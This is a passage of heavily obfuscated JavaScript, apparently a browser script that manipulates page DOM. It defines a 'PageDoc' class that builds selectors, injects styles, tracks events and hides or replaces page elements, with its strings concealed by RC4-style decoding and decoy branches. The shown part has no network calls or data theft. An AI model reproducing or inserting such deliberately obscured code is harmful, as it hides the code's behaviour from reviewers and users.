_0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return _0x16a379['isHTMLElement'](_0x367fee);}else{_0x370cca=(_0x4fd312+0x1)%0x100;_0x822962=(_0x2fe87f+_0x41fbf5[_0xf4de8a])%0x100;_0x9a903b=_0x1ea706[_0x129602];_0x153518[_0x2534c8]=_0xa4f562[_0x43baec];_0x5ca25d[_0x1b7227]=_0x3f575c;_0x412c5d+=_0x2c66c5[_0x996900('0x352')](_0x121b5c[_0x996900('0x307')](_0x4f0176)^_0x22dcc2[(_0x4dd118[_0x564617]+_0x1029b7[_0x31df79])%0x100]);}})['indexOf'](_0x417b0d);var _0x422103=_0x4bec9c('0x20c')+(_0x33579a+0x1)+')';if(_0x3f9865&&HTMLElement[_0x4bec9c('0x296')][_0x4bec9c('0x2ff')][_0x4bec9c('0x257')](_0x283f4e,_0x3f9865)['length']==0x1){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](_0x3f9865);}else if(_0x381ee6[_0x4bec9c('0x346')]>0x0){var _0x3a3833={'selectorArr':_0x1a55e0,'parentNode':_0x283f4e,'tag':_0x4809d1,'id':_0x3f9865};var _0x4fe9dd='';for(var _0x44e6e9=_createForOfIteratorHelperLoose(_0x381ee6,!![]),_0xde79e5;!(_0xde79e5=_0x44e6e9())['done'];){var _0x136ccd=_0xde79e5[_0x4bec9c('0x1e1')];if(_0x61d1bb(_0x4fe9dd+='.'+_0x136ccd,_0x3a3833)){_0x51b40f=!![];break;}}}if(!_0x51b40f){_0x51b40f=!![];_0x1a55e0[_0x4bec9c('0x2d8')](''+_0x4809d1+_0x3f9865+(_0x33579a>0x0?_0x422103:''));}}else{this['_form'][_0x4bec9c('0x1cc')](_0x4b8c03);this[_0x4bec9c('0x30b')][_0x4bec9c('0x1cc')](_0x35916a);}}_0x417b0d=_0x283f4e;_0x283f4e=_0x417b0d['parentNode'];if(_0x51b40f){_0x216e7c=(_0x417b0d['tagName']||_0x4bec9c('0x275'))['toLowerCase']();}}_0x1a55e0[_0x4bec9c('0x2c3')]();if(Object['prototype']['isPrototypeOf']['call'](Document['prototype'],_0x443952)){_0x2fd9cf=_0x1a55e0[_0x4bec9c('0x26b')]();var _0x2adb2b=Document['prototype']['querySelectorAll']['call'](_0x443952,_0x2fd9cf);while(!(_0x2adb2b['length']===0x1&&_0x2adb2b[0x0]===_0x1ae350)){var _0x1568df=_0x1a55e0['pop']();_0x2fd9cf=(_0x1568df||'*')+'\x20>\x20'+_0x2fd9cf;_0x2adb2b=Document['prototype'][_0x4bec9c('0x2ff')]['call'](_0x443952,_0x2fd9cf);if(_0x1a55e0['length']===0x0){break;}}}else{_0x2fd9cf=_0x1a55e0['join']('\x20>\x20');}}function _0x61d1bb(_0x544048,_0x13668e){var _0x28adb3=_0x5951;var _0x3c3b80=_0x13668e[_0x28adb3('0x2b1')],_0xa9d4e1=_0x13668e[_0x28adb3('0x28c')],_0x175673=_0x13668e['tag'],_0x1307e1=_0x13668e['id'];if(HTMLElement['prototype'][_0x28adb3('0x2ff')][_0x28adb3('0x257')](_0xa9d4e1,''+_0x544048)[_0x28adb3('0x346')]==0x1){_0x3c3b80[_0x28adb3('0x2d8')](''+_0x544048);return!![];}if(_0x175673&&HTMLElement['prototype']['querySelectorAll']['call'](_0xa9d4e1,''+_0x175673+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x544048);return!![];}if(_0x1307e1&&HTMLElement['prototype'][_0x28adb3('0x2ff')]['call'](_0xa9d4e1,''+_0x175673+_0x1307e1+_0x544048)['length']==0x1){_0x3c3b80['push'](''+_0x175673+_0x1307e1+_0x544048);return!![];}return![];}return _0x2fd9cf;}var _doc=_classPrivateFieldLooseKey(_0x4d8a85('0x32b'));var _window=_classPrivateFieldLooseKey(_0x4d8a85('0x24b'));var _targets=_classPrivateFieldLooseKey(_0x4d8a85('0x297'));var _targetsById=_classPrivateFieldLooseKey('targetsById');var _eventNames=_classPrivateFieldLooseKey('eventNames');var _attributesMap=_classPrivateFieldLooseKey(_0x4d8a85('0x1a2'));var _dmrk=_classPrivateFieldLooseKey('__dmrk');var _mrk=_classPrivateFieldLooseKey(_0x4d8a85('0x33f'));var _blacklistedEvents=_classPrivateFieldLooseKey('blacklistedEvents');var _addStyleElement=_classPrivateFieldLooseKey('addStyleElement');var _sCreate=_classPrivateFieldLooseKey(_0x4d8a85('0x1bc'));var _writeHTML=_classPrivateFieldLooseKey('writeHTML');var _getTarget=_classPrivateFieldLooseKey('getTarget');var _addTarget=_classPrivateFieldLooseKey(_0x4d8a85('0x1e7'));var _createTarget=_classPrivateFieldLooseKey('createTarget');var _create=_classPrivateFieldLooseKey(_0x4d8a85('0x232'));var _getFromElement=_classPrivateFieldLooseKey(_0x4d8a85('0x23b'));var _select=_classPrivateFieldLooseKey(_0x4d8a85('0x299'));var _wait=_classPrivateFieldLooseKey('wait');var _waitElements=_classPrivateFieldLooseKey(_0x4d8a85('0x287'));var PageDoc=function(_0x446c24){var _0x522586=_0x5951;function _0x453ed7(_0x541ad2){var _0x41e359=_0x5951;var _0x1588fc;_0x1588fc=_0x446c24['call'](this)||this;Object[_0x41e359('0x327')](_0x1588fc,_waitElements,{'value':_waitElements2});Object['defineProperty'](_0x1588fc,_wait,{'value':_wait2});Object['defineProperty'](_0x1588fc,_select,{'value':_select2});Object[_0x41e359('0x327')](_0x1588fc,_getFromElement,{'value':_getFromElement2});Object['defineProperty'](_0x1588fc,_create,{'value':_create2});Object['defineProperty'](_0x1588fc,_createTarget,{'value':_createTarget2});Object['defineProperty'](_0x1588fc,_addTarget,{'value':_addTarget2});Object['defineProperty'](_0x1588fc,_getTarget,{'value':_getTarget2});Object['defineProperty'](_0x1588fc,_writeHTML,{'value':_writeHTML2});Object['defineProperty'](_0x1588fc,_sCreate,{'value':_sCreate2});Object[_0x41e359('0x327')](_0x1588fc,_addStyleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new 